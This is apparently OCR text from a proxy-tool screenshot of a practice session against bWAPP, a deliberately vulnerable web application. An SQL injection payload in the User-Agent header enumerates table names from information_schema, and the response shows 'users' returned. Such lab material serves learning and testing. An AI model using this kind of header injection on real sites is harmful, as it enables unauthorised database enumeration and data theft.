 Send Cancel < > Target: http://172.30.1.25 HTTP/1
Request
Pretty Raw Hex \n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ', (select table_name from information_schema.tables where table_schema='bWAPP' limit
3,1))#
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
Search... 0 matches
Response
Pretty Raw Hex Render \n
An overview of our latest visitors:
Date IP Address User-Agent
2022-03-16
15:31:19
users
2022-03-16